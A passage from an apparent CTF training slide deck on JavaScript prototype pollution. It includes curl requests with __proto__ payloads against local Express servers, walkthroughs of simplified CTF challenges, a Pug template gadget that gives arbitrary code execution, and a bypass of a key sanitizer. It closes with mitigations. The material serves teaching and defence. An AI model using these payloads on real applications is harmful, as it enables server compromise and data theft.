$ curl -i -X POST "http://localhost/body-parser/urlencoded" -H "Content-Type: application/x-www-form-urlencoded" -d "key=value" -d "nested[key]=value" -d "__proto__=test" -d "test[__proto__]=test" HTTP/1.1 200 OK X-Powered-By: Express Content-Type: application/json; charset=utf-8 Content-Length: 64 ETag: W/"40-i/stjZaJc1re5/TWdILResfwwOo" Date: Sun, 05 May 2024 08:13:02 GMT Connection: keep-alive Keep-Alive: timeout=5 {"body":{"key":"value","nested":{"key":"value"},"test":{}},"prototype":"[object Object]"}
Similar to the previous slide, but the payload is sent as data instead of via the URL
Consult qs documentation for more syntax: https://github.com/ljharb/qs#readme
Unfortunately, __proto__ properties are also ignored by default

Slide 57
Inputting objects: "/body-parser/urlencoded/unextended"
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
$ curl -i -X POST "http://localhost/body-parser/urlencoded/unextended" -H "Content-Type: application/x-www-form-urlencoded" -d "key=value" -d "nested[key]=value" -d "__proto__=test" -d "test[__proto__]=test" HTTP/1.1 200 OK X-Powered-By: Express Content-Type: application/json; charset=utf-8 Content-Length: 109 ETag: W/"6d-4LuHprNum+n8vN4PKyXdAuZ8B9M" Date: Sun, 05 May 2024 09:19:37 GMT Connection: keep-alive Keep-Alive: timeout=5 {"body":{"key":"value","nested[key]":"value","__proto__":"test","test[__proto__]":"test"},"prototype":"null"}
Similar to previous slide, but nested objects are unsupported
The topmost __proto__ property do get set, but we can only set it to a string
Also, the prototype of req.body is null, so simply sending a request cannot pollute the prototype

Slide 58
Inputting objects: "/body-parser/json"
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
$ curl -i -X POST "http://localhost/body-parser/json" -H "Content-Type: application/json" --data-raw '{"key": "value", "nested": {"key": "value"}, "__proto__": "test", "test": {"__proto__": ["test"]}}' HTTP/1.1 200 OK X-Powered-By: Express Content-Type: application/json; charset=utf-8 Content-Length: 126 ETag: W/"7e-1jI2sJlwwvgtKOgFDDiBOnp3UVY" Date: Sun, 05 May 2024 09:42:21 GMT Connection: keep-alive Keep-Alive: timeout=5 {"body":{"key":"value","nested":{"key":"value"},"__proto__":"test","test":{"__proto__":["test"]}},"prototype":"[object Object]"}
The JSON payload is directly translated into an object
This time, __proto__ properties do get set, and we can set it to an object
Even though the prototype of req.body is not null, it still does not pollute the prototype (body-parser handles __proto__ specially, obviously because it is used in real world apps)

Slide 59
Inputting objects 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
These cover the most common ways to send crafted objects to servers
To conclude, POST-ing with JSON payload is the most useful one for setting __proto__ to an arbitrary objectBut why are we covering other methods?
In some circumstances, you can do prototype pollution by setting constructor.prototype [1] instead, and this property will not be ignored by the above methods that support nested objects
constructor.prototype will be covered in the next section
Of course, there are a lot of other uncommon ways to send crafted objects to servers, and we cannot enumerate them all here
For these, you will need to think and do the testing yourself
The methods above are server-side prototype pollution only; for client-side, crafting the object might be easier depending on the challenge
None of the methods above can pollute the prototype by itself, and some other vulnerable code is required, which will be covered in the next section now
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/constructor

Slide 60

Polluting prototypes
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Previously, we pollute the prototype by setting properties on Object.prototype
Nowadays, we no longer do monkey patching [1], so we are unlikely to see code touching Object.prototype and other prototypes at all
This is even more so with user-controllable property names
However, all JavaScript applications must eventually touch objects, so we can access prototypes from an object by…
__proto__: We have already explained in the previous slides; hopefully, you are listening…
constructor.prototype [2]: It can similarly access the prototype like __proto__, but both are normal properties instead of pairs of getter and setter; also see the diagrams below for a quick explanation
Date
Object
prototype
prototype
constructor
Date.prototype
constructor
Object.prototype
[[Prototype]]
{} new Object()
[[Prototype]]
new Date()
https://developer.mozilla.org/docs/Web/JavaScript/Inheritance_and_the_prototype_chain#implicit_constructors_of_literals, see the warning section
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/constructor

Slide 61
Polluting prototypes 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Be mindful: Most of the time, we are not trying to set the prototype of an object to our desired value, but we are trying to set the properties of the prototype of an object to our desired value
Welcome to Node.js v22.0.0. Type ".help" for more information. > const a = {} undefined > a.hand undefined > ({}).__proto__ = {hand: "knife"} // Set the prototype of an object to our desired value; not work, only changes the prototype for one object (which may be enough) { hand: 'knife' } > a.hand undefined > ({}).__proto__.hand = "knife" // Set the property of the prototype of an object to our desired value; works, changes the prototype for almost all objects 'knife' > a.hand 'knife'

Slide 62
Polluting prototypes 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
You are unlikely to see vulnerable code that directly references __proto__ or constructor.prototype; though sometimes it does appear
Instead, you are more likely to see vulnerable code in the format of setting an object with a dynamic property name, such as object[name] = value
Imagine if object is a prototype, name is your desired property name, and value is your desired value
UTCTF 2024/Easy Mergers [1] (mentioned again, but with a different writeup) is a good example, and we are finally going to try a simplified version of it
Run “node ./polluting_prototypes.mjs” and check if it is working by navigating to “/” again
https://ctftime.org/writeup/39045

Slide 63

Polluting prototypes: UTCTF 2024/Easy Mergers
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Inspecting the code would indicate that we need to pollute Object.prototype such that its cmd property has the value "cat flag.txt"
We want to run some code that is equivalent to one of the following lines of code
an_obj.__proto__.cmd = "cat flag.txt" an_obj.constructor.prototype.cmd = "cat flag.txt"
There are three potentially vulnerable lines of code
orig[data.attributes[k]][key] = data.values[k][key]
orig[data.attributes[k]] = orig[data.attributes[k]].concat(data.values[k])
orig[data.attributes[k]] = data.values[k]
orig is always a non-prototype object; otherwise, we can control everything else
As we need at least two property access to set a property on the prototype given that orig is a non-prototype object, only the first line of code is vulnerable
The resulting JSON payload is:
{"attributes": ["__proto__"], "values": [{"cmd": "cat flag.txt"}]}
You can check that the payload will cause that line of code to run, and is equivalent to the following line of code when k is 0:
orig["__proto__"]["cmd"] = "cat flag.txt"

Slide 64
Polluting prototypes: UTCTF 2024/Easy Mergers 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
$ curl -X POST "http://localhost/merge" -H "Content-Type: application/json" Try harder $ curl -X POST "http://localhost/merge" -H "Content-Type: application/json" --data-raw '{"attributes": ["__proto__"], "values": [{"cmd": "cat flag.txt"}]}' flag{:blobcat_radiation:} $ curl -X POST "http://localhost/merge" -H "Content-Type: application/json" flag{:blobcat_radiation:}
It works!
Observe that prototype pollution persists, so once the payload is sent, subsequent requests without the payload still reveals the flag
If you want to retry, you need to restart the server
For CTF designers: You might want to use Docker to host such a challenge

Slide 65

Polluting prototypes 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
If we observe that vulnerable line of code again, we can observe that it is enumerating the properties of a user-controllable object and copying the values to another object, i.e. merging [1]
This is the most common way prototype pollution can come up
Other common variants include…
Badly hand-made recursive object merging (well-known libraries such as lodash are unlikely to be vulnerable) [1]
function merge(target, from) {
for (const key of Object.keys(from)) {
if (typeof from[key] === "object") { target[key] = merge(target[key] || {}, from[key]); continue }
target[key] = from[key]
}
}
merge({}, JSON.parse('{ "__proto__": { "cmd": "blobcat flag.txt" } }'))
Object.assign [2]
Object.assign(Object.prototype, { cmd: "blobcat flag.txt" })
The spread syntax, while similar, does not work as it creates a new object [3]
There are of course even more ways to set properties, but you can discover them yourself
https://portswigger.net/web-security/prototype-pollution#how-do-prototype-pollution-vulnerabilities-arise
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/assign
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Spread_syntax#comparing_with_object.assign

Slide 66

Polluting prototypes: DiceCTF 2024 Quals/funnylogin
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Curiously, sometimes we only need to access the prototype, and there is no need to pollute it
Extremely simplified version of DiceCTF 2024 Quals/funnylogin [1]:
Welcome to Node.js v22.0.0. Type ".help" for more information. > const isAdmin = {} undefined > function funnylogin(username) { ... if (isAdmin[username]) ... return "flag{I_am_totally_not_hiding_my_tears_while_playing_DiceCTF}" ... } undefined > funnylogin("how to solve") undefined > funnylogin("__proto__") flag{I_am_totally_not_hiding_my_tears_while_playing_DiceCTF} > funnylogin("constructor") flag{I_am_totally_not_hiding_my_tears_while_playing_DiceCTF} > funnylogin("toString") flag{I_am_totally_not_hiding_my_tears_while_playing_DiceCTF}
https://ctftime.org/writeup/38612

Slide 67
Polluting prototypes: DiceCTF 2024 Quals/funnylogin 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
To understand it, we only need to know JavaScript coerce objects into true [1]
Then, while isAdmin looks empty, we can simply access the properties on the prototype of isAdmin instead of isAdmin itself to get an object, then the condition becomes true
This is not prototype pollution at all, only mentioned here for interest
More likely, when you do prototype pollution, you need another vulnerability or gadget so that you can get the flag, which will be the next section
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Boolean#boolean_coercion

Slide 68

Finding gadgets
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
As mentioned before, prototype pollution itself alone cannot do much, and requires other gadgets or vulnerabilities to get the flag
For web challenges, combination of many techniques are required
In general, to find gadgets, you need to…
Know about many web techniques
Have much CTF experience
Know about code that seems safe at first but is vulnerable actually
To conclude, experience (probably applies to other CTF categories as well)
Since there are many web techniques and many ways some code can be vulnerable, we will not enumerate them here
Instead, we will look at an interesting example (no time for more examples ☹) to give you a feel on how gadgets look like and how different techniques can combine
Other techniques will not be explained thoroughly here due to it being out of scope; please see the references instead

Slide 69




Finding gadgets: finding vulnerabilities
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Cyber Apocalypse 2021/BlitzProp [1]
Contextual hints are important, even if it is a single word
if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) {
When there is no obvious exploitable code in the source file, examine the dependencies by searching online [2]
"dependencies": {
"express": "^4.17.1",
"flat": "5.0.0",
"pug": "^3.0.0"
}
You might even find proofs of concept (PoC) that can be easily adapted to your situation! [3]
https://ctftime.org/writeup/28035
https://github.com/advisories/GHSA-2j2x-2gpw-g8fm
https://github.com/hughsk/flat/issues/105

Slide 70
Finding gadgets: arbitrary code execution
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Continuing with Cyber Apocalypse 2021/BlitzProp [1] and examining the dependencies
Pug is a templating engine that can run code [2]
Many templating engines can run arbitrary code, e.g. handlebars [3], EJS [4] (extends to other languages as well)
'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })
We pollute the global object prototype with some Pug AST to execute arbitrary code [3]
<!-- /node_modules/pug-code-gen/index.js --> if (debug && node.debug !== false && node.type !== 'Block') {
if (node.line) {
var js = ';pug_debug_line = ' + node.line;
if (node.filename)
js += ';pug_debug_filename = ' + stringify(node.filename);
this.buf.push(js + ';');
}
}
Payload (relevant part only) [1]: { "__proto__.block": { type: "Text", line: "(code here)" } }
https://ctftime.org/writeup/28035
https://pugjs.org/language/code.html
https://web.archive.org/web/20201109113214/https://blog.p6.is/AST-Injection/
https://blog.huli.tw/2023/06/22/ejs-render-vulnerability-ctf/

Slide 71
Finding gadgets: Cyber Apocalypse 2021/BlitzProp
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Let’s try doing a modified version of Cyber Apocalypse 2021/BlitzProp [1]
Start the server by running “node ./finding_gadgets.mjs” and navigate to “/” to check if it is running
The challenge is under “/song”
Hint: There are 2 aspects of the payload to modify (apart from the song name, obviously)
https://ctftime.org/writeup/28035

Slide 72

Finding gadgets: Cyber Apocalypse 2021/BlitzProp 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Two key modifications from the original CTF challenge
We “patched” the prototype pollution
if (key.startsWith("__proto__"))
delete req.body[key] // No naughty allowed!!!
Quite easy to bypass, use "any_text_here.__proto__.block" instead of "__proto__.block"
The key is in the memory instead of a file, and a seemingly useless authors is added
Not useless for us though, we can perform another prototype pollution inside the code that will be arbitrarily-executed to move the in-memory flag to the prototype of authors
Then the flag will be outputted on next request
Note that we cannot move the in-memory flag in the first prototype pollution because we can only pass a static object to the HTTP request

Slide 73
Finding gadgets: Cyber Apocalypse 2021/BlitzProp 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Payload:
{
"song": "FIRE BIRD",
"a.__proto__.block": {
"type": "Text",
"line": "({}).__proto__[`FIRE BIRD`] = globalThis.flag"
}
}
Terminal:
$ curl -X POST "http://localhost/song" -H "Content-Type: application/json" --data-raw '{"song": "FIRE BIRD", "a.__proto__.block": {"type": "Text", "line": "({}).__proto__[`FIRE BIRD`] = globalThis.flag"}}’ <span>by Roseliandefine</span> $ curl -X POST "http://localhost/song" -H "Content-Type: application/json" --data-raw '{"song": "FIRE BIRD"}’ <span>by flag{you_should_know_this_song_or_else_...}ndefine</span>

Slide 74

Finding gadgets: Cyber Apocalypse 2021/BlitzProp 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Further techniques demonstrated in the modified version
There is nothing wrong with performing the same technique twice
As prototype pollution is persistent, there is no need force yourself to think of a solution that takes one request only to get the flag
Do take note whether the challenge server restarts itself
This also applies for any other technique that is persistent

Slide 75

Finding gadgets 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
This is a taste of how other techniques can be combined with prototype pollution to get the flag
A good place to find further examples and writeups involving prototype pollution is CTFtime: https://ctftime.org/writeups?hidden-tags=prototype-pollution
This is also where we get our prototype modification examples
But just as there are gadgets, there are also anti-gadgets… (attack mitigations)

Slide 76

Mitigations/obstacles (how to jail hackercat)

Slide 77

The duality of human blobcat

Slide 78

Why mitigate and how?
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
For real word applications: Prevent or reduce losses from attacks
Monetary loss
Reputational loss
Personal loss
Avoid getting blamed and fired
…
For CTF designers: Torture CTF players and make them lose sleep Make the challenge more difficult and fun, or prevent unintended solutions
For CTF players: Avoid being tortured Avoid spending precious time on useless attacks
There are only a handful of measures, because defending against prototype pollution is easy after you have identified vulnerable code
Identification is the more difficult part

Slide 79

Property key sanitization
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
We can remove bad property keys from user-provided inputs
We can use a deny approach, where we deny or remove __proto__ and constructor.prototype [1]
Or we can use an allowlist approach given that we know the data structure beforehand, only allowing valid properties
https://portswigger.net/web-security/prototype-pollution/preventing#sanitizing-property-keys

Slide 80
Property key sanitization 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The advantage is that it is compatible with existing code (e.g. libraries)
The disadvantage with the deny approach is… What if you forget to sanitize somewhere? What if you don’t know constructor.prototype is also pollutable (at least you know now)? What if your implementation is bypassable?
Welcome to Node.js v22.0.0. Type ".help" for more information. > function sanitize(key) { return key.replaceAll("__proto__", "").replaceAll("prototype", "") } undefined > sanitize("__proto__.hand") // haha '.hand' > sanitize("__pro__proto__to__.hand") // oh noes '__proto__.hand'
The disadvantage with the allowlist approach is that it only works if you know the data structure beforehand
Might be relevant for CTF players, as bypassing the sanitization might be part of the solution

Slide 81

Map and Set
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
If you are using objects to simply store data, use Map [1] and Set [2] instead [3]
Map: If you want to store key-value pairs
Set: If you want to simply store unique values
It is not vulnerable to prototype pollution if used properly (e.g. only use get and set to manipulate data for Map)
Thus, if you see a CTF challenge using them improperly, be happy ☺
Welcome to Node.js v22.0.0. Type ".help" for more information. > const m = new Map() undefined > m.get("__proto__") // proper usage undefined > m["__proto__"] // improper usage, may still be CTF-able Object [Map] {}
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Map
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Set
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#use-new-set-or-new-map

Slide 82
Map and Set 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
An additional advantage is that they have more useful instance methods than a pure object, such as forEach, clear, etc. [1], [2]
The disadvantage is that most code in existence (e.g. libraries) can only handle using objects to store data, like function parameters only accepting objects
The above two are irrelevant for CTF players
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Map
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Set

Slide 83

null-prototype objects
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
If Map and Set cannot be used to store pure data, perhaps because of legacy code, null-prototype objects [1] can be used instead [2]
As mentioned before (did you listen?), getting __proto__ will not return the prototype and setting it simply creates a normal property, preventing prototype pollution
Likewise for constructor.prototype, because constructor is a property on the prototype instead of the object itself
Ways to create null-prototype objects:
Object.setPrototypeOf({}, null) // not recommended, sets prototype to `null` after creation
Object.create(null)
{ __proto__: null } // unlike accessing the `__proto__` property after object creation, this way of setting the prototype in the object initializer is in the ECMAScript standard, see https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Object_initializer#prototype_setter; it is a bit ugly though
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#null-prototype_objects
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#if-objects-or-object-literals-are-required

Slide 84
null-prototype objects 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
An additional advantage is that it is likely compatible with most existing code
As mentioned before, the disadvantage is that are missing some Object.prototype instance methods [1]; this might break some existing code assuming the existence of those methods (e.g. String(Object.create(null)) throws TypeError)
The above two are also irrelevant for CTF players
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#instance_methods

Slide 85

Freezing prototypes
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Object.freeze [1] makes an object immutable (not deep immutable though) and Object.seal [2] makes new properties un-addable
Both makes the [[Prototype]] property (internal slot) immutable (not the prototype object itself)
If you freeze the prototypes instead, then nothing happens when you try to pollute the prototypes [3]
Welcome to Node.js v22.0.0. Type ".help" for more information. > Object.seal(Object.prototype) [Object: null prototype] {} > Object.prototype.hand = "knife" 'knife' > Object.prototype.hand // the property fails to be added undefined > Object.prototype.constructor = "knife" 'knife' > Object.prototype.constructor // can still change existing properties 'knife' > Object.freeze(Object.prototype) [Object: null prototype] {} > Object.prototype.constructor = "hidden knife" 'hidden knife' > Object.prototype.constructor // the prototype is (shallow) immutable now 'knife'
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/freeze
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/seal
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#use-object-freeze-and-seal-mechanisms

Slide 86
Freezing prototypes 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The advantage is that all objects with said prototype are protected automatically without code changes
Object.seal is sufficient to block most prototype pollution as most prototype pollution requires adding new properties
Object.freeze blocks the rest of them
The disadvantage is that code that changes prototypes no longer work, which may occur for older libraries that do monkey patching [1]
Another one is that you might forget to freeze some prototypes
Slightly relevant for CTF players, you might find some unfrozen prototypes
https://developer.mozilla.org/docs/Web/JavaScript/Inheritance_and_the_prototype_chain#implicit_constructors_of_literals, see the warning section

Slide 87

Remove __proto__
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Remember the __proto__ property is not in the ECMAScript standard (accurately, optional)?
Node.js has a CLI flag --disable-proto=delete (there are other values such as throw) to remove the __proto__ property [1]
$ node --disable-proto=delete Welcome to Node.js v22.0.0. Type ".help" for more information. > ({}).__proto__ undefined > Object.prototype.__proto__ undefined
Newer JavaScript runtimes, such as Deno [2] (but not Bun), simply does not have the __proto__ property
